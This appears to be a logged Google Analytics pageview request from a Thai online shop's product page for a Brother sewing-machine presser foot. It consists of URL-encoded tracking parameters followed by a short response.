request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2081543371&t=pageview&_s=1&dl=https%3A%2F%2Fpinnshop.com%2Fproduct%2F%25E0%25B8%2595%25E0%25B8%25B5%25E0%25B8%2599%25E0%25B8%259C%25E0%25B8%25B5%25E0%25B8%2595%25E0%25B8%25B4%25E0%25B8%2594%25E0%25B8%258B%25E0%25B8%25B4%25E0%25B8%259B%25E0%25B8%259B%25E0%25B8%25A3%25E0%25B8%25B1%25E0%25B8%259A%25E0%25B9%2584%25E0%25B8%2594%25E0%25B9%2589%25E0%25B9%2581%25E0%25B8%25A5%25E0%25B8%25B0%25E0%25B9%2580%2F&ul=en-us%40posix&dt=%E0%B8%95%E0%B8%B5%E0%B8%99%E0%B8%9C%E0%B8%B5%E0%B8%95%E0%B8%B4%E0%B8%94%E0%B8%8B%E0%B8%B4%E0%B8%9B%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B0%E0%B8%A2%E0%B8%B0%E0%B9%84%E0%B8%94%E0%B9%89%20%E0%B8%A2%E0%B8%B5%E0%B9%88%E0%B8%AB%E0%B9%89%E0%B8%AD%20Brother%20%E0%B8%9A%E0%B8%A3%E0%B8%A3%E0%B8%88%E0%B8%B81%E0%B8%8A%E0%B8%B4%E0%B9%89%E0%B8%99%20%E2%80%93%20PinnShop&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1755911725&gjid=576954989&cid=1452521946.1768862919&tid=UA-60831753-12&_gid=46226597.1768862921&_r=1&_slc=1&gtm=45He61e1n81K3H78CVv845359678za200zd845359678&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115495939~115616985~115938465~115938468~116682877~116744867~116988315~117041587&z=258416146
body_size: -449
content:
2,cG-3ZNW8KDEZS